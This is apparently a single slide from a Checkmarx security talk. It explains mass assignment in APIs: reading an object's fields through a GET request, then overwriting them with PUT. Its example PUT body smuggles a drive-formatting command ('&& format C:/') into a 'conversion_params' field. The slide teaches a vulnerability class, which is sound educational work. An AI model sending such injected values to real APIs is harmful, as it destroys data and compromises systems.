 / A6 – Mass Assignment
Easier to exploit in APIs
Instead of guessing object’s properties, just find a GET method that
returns them
GET /v1/user/video_files
-----------------------
200 OK
{
"id": 371,
"name": "clip.mp4",
"conversion_params":"-v codec h264"
}
PUT /v1/videos/371
{
"name": "clip.mp4",
"conversion_params":"-v codec h264 && format C:/"
}
Checkmarx